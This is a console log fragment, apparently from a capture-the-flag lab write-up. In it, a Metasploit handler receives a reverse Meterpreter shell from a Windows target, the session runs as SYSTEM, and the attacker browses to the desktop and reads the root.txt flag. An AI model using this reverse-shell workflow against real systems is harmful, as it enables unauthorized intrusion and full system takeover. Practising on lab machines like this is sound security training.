 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.15.105:7777
[*] Sending stage (206403 bytes) to 10.10.10.158
[*] Meterpreter session 1 opened (10.10.15.105:7777 -> 10.10.10.158:53765) at 2019-12-08 12:33:49 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > shell
Process 2292 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>cd C:\
cd C:\
C:\>cd users
cd users
C:\Users>cd superadmin
cd superadmin
C:\Users\superadmin>cd desktop
cd desktop
C:\Users\superadmin\Desktop>type root.txt
type root.txt
3cc85d1bed2ee84af4074101b991d441
C:\Users\superadmin\Desktop>